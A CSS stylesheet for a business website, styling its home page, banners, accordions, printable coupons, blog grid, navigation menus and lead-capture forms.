.home-page.content::before { content: ''; position: absolute; right: -2.77778rem; top: -2.77778rem; width: 100%; height: 100%; max-width: 52.77778rem; background-image: url("/images/main-home-bg.png"); background-size: contain; background-repeat: no-repeat; background-position: top right; z-index: 0; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; position: relative; z-index: 10; }

.home-page.content .content-text p strong { font-family: "Open Sans", sans-serif; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content::before { right: -2.77778rem; top: -8.33333rem; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content::before { right: -22.22222rem; top: -16.66667rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-text p:last-of-type { font-size: 1.22222rem; margin-bottom: 0.55556rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 90em) { .home-page.content::before { right: -15.55556rem; } }

#page-id-1 .additional-content-area { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area { padding: 4.44444rem 0; } }

#page-id-1 #extraContent0 { background-color: #F8F8F8; text-align: center; }

#page-id-1 #extraContent0 h2 { color: #0D0D0D; }

#page-id-1 #extraContent0 h3 { color: #B81204; }

#page-id-1 #extraContent0 .image-wrapper { margin: 0.55556rem 0; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent0 h2 { margin-bottom: 1.66667rem; font-size: 1.77778rem; }
  #page-id-1 #extraContent0 h3 { font-size: 1.94444rem; }
  #page-id-1 #extraContent0 p { font-size: 1.11111rem; }
  #page-id-1 #extraContent0 .image-wrapper { height: 7.27778rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  #page-id-1 #extraContent0 a.button { margin: 1.11111rem 0 0; } }

#page-id-1 #extraContent1 img { margin-bottom: 0.55556rem; }

#page-id-1 #extraContent1 a.button { margin-bottom: 0; }

#page-id-1 #extraContent1 br { display: none; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent1 img { margin-bottom: 0; }
  #page-id-1 #extraContent1 br { display: inline; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #540802; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 80% 0; background-repeat: no-repeat; overflow: hidden; }

.sub-banner::before { content: ''; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.sub-banner #sub-banner-container > * { position: relative; font-family: "Open Sans", sans-serif; font-weight: bold; display: block; margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; color: #fff; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .sub-banner #sub-banner-container > * { margin: 5rem 0.83333rem 5rem 0.83333rem; font-size: 2.88889rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; border: 1px solid #ccc; border-radius: 0.27778rem; }

.accordion-click { position: relative; padding: 0.83333rem 1.77778rem; background: transparent; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #333333; top: calc(50% - 2px); right: 1.66667rem; width: 0.55556rem; height: 0.16667rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: rgba(77, 77, 77, 0); -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click svg { display: inline-block; margin-right: 1.11111rem; }

.accordion-click h4 { display: inline-block; }

.accordion-slide { color: #333333; font-size: 18px; background: transparent; padding: 0.27778rem 1.66667rem 1.11111rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #B81204; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #B81204; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #B81204; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #B81204; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 22.22222rem; position: relative; -webkit-transition: 0.4s; transition: 0.4s; overflow: hidden; -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); border-radius: 0; margin: 1.11111rem 0; }

.blog-grid .blog_post_image > img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-height: 100%; min-width: 100%; max-width: none; }

.blog-grid .blog_header { text-align: left; min-height: 7.5rem; color: #333333; position: absolute; width: 100%; bottom: 0; font-size: 1rem; padding: 1.66667rem 1.38889rem; line-height: 1.2; font-weight: 400; background-color: #fefefe; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Open Sans", sans-serif; font-size: 0.77778rem; font-style: italic; }

.blog-grid .heading { font-family: "Open Sans", sans-serif; font-size: 1rem; font-weight: normal; margin-bottom: 1.11111rem; color: #333333; }

.blog-grid .heading strong { padding-top: 0.83333rem; display: block; font-size: 1.33333rem; }

.blog-grid .title { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; color: inherit; margin-bottom: 1.11111rem; }

.blog-grid .read-more { text-decoration: none; text-align: left; font-size: 0.77778rem; display: block; }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: 0.4s; transition: 0.4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: 0.4s; transition: 0.4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #ddd; border: 1px solid #ccc; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #ccc; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

@media print, screen and (min-width: 64em) { .blog-grid .blog_post_container { height: 25rem; }
  .blog-grid .blog_post_image { height: 11.11111rem; width: 100%; position: relative; overflow: hidden; }
  .blog-grid .blog_post_image img { top: 0; left: 0; right: 0; margin: auto; -webkit-transform: none; transform: none; min-width: -webkit-fill-available; max-width: -webkit-fill-available; min-height: unset; }
  .blog-grid .blog_header { height: 13.88889rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #B81204; font-family: "Open Sans", sans-serif; }

.title-bar a:hover, .title-bar a:focus { color: rgba(184, 18, 4, 0.25); }

.title-bar button::after { background: #B81204; -webkit-box-shadow: 0 7px 0 #B81204, 0 14px 0 #B81204; box-shadow: 0 7px 0 #B81204, 0 14px 0 #B81204; }

.title-bar button:hover::after { background: rgba(184, 18, 4, 0.25); -webkit-box-shadow: 0 7px 0 rgba(184, 18, 4, 0.25), 0 14px 0 rgba(184, 18, 4, 0.25); box-shadow: 0 7px 0 rgba(184, 18, 4, 0.25), 0 14px 0 rgba(184, 18, 4, 0.25); }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

.top-bar ul.menu li { background: transparent; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #333333; text-align: center; text-decoration: none; font-weight: bold; font-family: "Open Sans", sans-serif; }

.top-bar ul.menu li a:hover { background: rgba(26, 26, 26, 0); }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (max-width: 39.9375em) { .top-bar .is-drilldown ul.menu { margin-top: 0.55556rem; }
  .top-bar .is-drilldown ul.menu li a { background-color: #fefefe; font-size: 0.88889rem; }
  .top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background-color: #B81204; color: #fefefe; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .top-bar .is-drilldown ul.menu { margin-top: 0.55556rem; }
  .top-bar .is-drilldown ul.menu li a { background-color: #fefefe; font-size: 0.88889rem; }
  .top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background-color: #B81204; color: #fefefe; } }

@media print, screen and (min-width: 64em) { .top-bar ul.menu > li.active > a { background: transparent; }
  .top-bar ul.menu > li.active > a span::after { width: 2rem; height: 0.27778rem; }
  .top-bar ul.menu > li > a { font-size: 1.11111rem; padding: 0 0.11111rem 0.83333rem; }
  .top-bar ul.menu > li > a span { padding: 0.44444rem 0; border-bottom: 0.27778rem solid transparent; position: relative; }
  .top-bar ul.menu > li > a span::after { content: ""; position: absolute; top: 100%; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 0; height: 0; -webkit-transition: .25s; transition: .25s; background-color: #B81204; }
  .top-bar ul.menu > li > a:hover span::after, .top-bar ul.menu > li > a:focus span::after { width: 2rem; height: 0.27778rem; }
  .top-bar ul.menu li.active a { background-color: transparent; }
  .top-bar ul.menu .submenu { height: auto; background-color: #fefefe; }
  .top-bar ul.menu .submenu li a { padding: 0.66667rem 1rem; }
  .top-bar ul.menu .submenu li a span { border-bottom: none; }
  .top-bar ul.menu .submenu li a:hover, .top-bar ul.menu .submenu li a:focus { background-color: #B81204; color: #fefefe; }
  .top-bar ul.menu .submenu li.active a { background-color: #B81204; color: #fefefe; }
  .top-bar ul.menu .submenu li.active a span { border-bottom: none; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #333333; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #B81204; background-color: #fefefe; }

.form-container { height: 100%; color: #fefefe; background-color: #404040; padding: 1.11111rem 1.66667rem; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 1.66667rem 2.22222rem; }
  .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .fm-qid-25 .fm-answer > p { font-size: 0.8em; margin: 0.55556rem 0; }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

form :-ms-input-placeholder { color: #333333; opacity: 1; }

form select[data-selected=""] { color: #333333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.77778rem; font-weight: normal; background-color: #fefefe; color: #333333; border-radius: 0.27778rem; border: 0.05556rem solid #333333; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fefefe; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0.27778rem 0 0.11111rem; font-size: 0.8em; font-weight: 400; text-shadow: none; color: #fefefe; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.77778rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #fefefe; font-weight: bold; color: #fefefe; font-size: 0.8em; border: 2px solid #fefefe; border-radius: 0; text-transform: none; -webkit-transition: .3s; transition: .3s; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #9c0f03; color: #fefefe; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #B81204; color: #fefefe; border-color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.callout.success { background-color: #f2f2f2; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-25 .fm-question { display: none; }

.form_cd_question_error, .fm-question_error { color: #ff5c4f !important; }

.error-list li:not(:last-of-type), .error-title { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout a { text-decoration: none; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout__resources { margin: 0 auto; width: 100%; height: 100%; text-decoration: none; text-align: center; background-position: center; background-size: cover; background-repeat: no-repeat; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 5px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 55px 15px; border-radius: 10px; overflow: hidden; position: relative; }

.myce-callout__resources::after { content: ""; display: block; background-color: #B81204; opacity: 0; position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transition: opacity 0.33s; transition: opacity 0.33s; }

.myce-callout__resources:hover::after, .myce-callout__resources:focus::after { opacity: 0.6; }

.myce-callout__resources .heading { font-size: 1.33333rem; font-weight: bold; color: #fefefe; }

.myce-callout__resources .heading, .myce-callout__resources svg { position: relative; z-index: 5; }

.resource-callout .columns { margin-bottom: 30px; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

#page-id-183 .content.enhanced-page p { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { #page-id-183 .content.enhanced-page p { font-size: 1.22222rem; } }

#page-id-183 .additional-content-area .accordion-slide a { display: block; margin-bottom: 0.44444rem; }

#page-id-183 .additional-content-area img { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { #page-id-183 .additional-content-area img { margin-bottom: 0; } }

#page-id-68 .content.enhanced-page { background-color: #fefefe; }

#page-id-68 .content.enhanced-page h3 { font-size: 1.66667rem; color: #B81204; }

#page-id-68 #extraContent0, #page-id-68 #extraContent1, #page-id-68 #extraContent2, #page-id-68 #extraContent3 { padding: 1.66667rem 0; }

#page-id-68 #extraContent0 { background-color: #F8F8F8; text-align: center; }

#page-id-68 #extraContent0 img { margin: 0.55556rem; }

#page-id-68 #extraContent0 h3 { font-weight: normal; }

#page-id-68 #extraContent0 h3 span { font-weight: bold; }

#page-id-68 #extraContent1 p strong { font-family: "Open Sans", sans-serif; }

#page-id-68 #extraContent1 .accordion-wrap { margin-top: 0.83333rem; }

#page-id-68 #extraContent2 { background-color: #F8F8F8; }

#page-id-68 #extraContent2 .uba { margin: 1.11111rem auto; }

#page-id-68 #extraContent2 p.disc { font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { #page-id-68 #extraContent0, #page-id-68 #extraContent1, #page-id-68 #extraContent2, #page-id-68 #extraContent3 { padding: 4.44444rem 0; }
  #page-id-68 #extraContent0 h2, #page-id-68 #extraContent1 h2, #page-id-68 #extraContent2 h2, #page-id-68 #extraContent3 h2 { font-size: 1.77778rem; }
  #page-id-68 #extraContent0 h3, #page-id-68 #extraContent1 h3, #page-id-68 #extraContent2 h3, #page-id-68 #extraContent3 h3 { font-size: 1.11111rem; }
  #page-id-68 #extraContent0 img { margin: 0; }
  #page-id-68 #extraContent1 p strong { font-size: 1.33333rem; }
  #page-id-68 #extraContent2 h2 { margin-bottom: 2.22222rem; }
  #page-id-68 #extraContent2 h3 { font-size: 1.33333rem; }
  #page-id-68 #extraContent2 .uba { margin-top: 0; }
  #page-id-68 #extraContent2 a.button { margin-bottom: 0; }
  #page-id-68 #extraContent4 { padding: 0 0; } }

#page-id-72 ul.custom-list li strong { font-family: "Open Sans", sans-serif; }

#page-id-72 .accordion-wrap .accordion-click { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { #page-id-72 br { display: inline-block !important; } }

.enhanced-subpage-wrapper .content.enhanced-page { background-color: #F8F8F8; }

.enhanced-subpage-wrapper .content.enhanced-page br { display: none; }

.enhanced-subpage-wrapper .content.enhanced-page p strong { font-family: "Open Sans", sans-serif; }

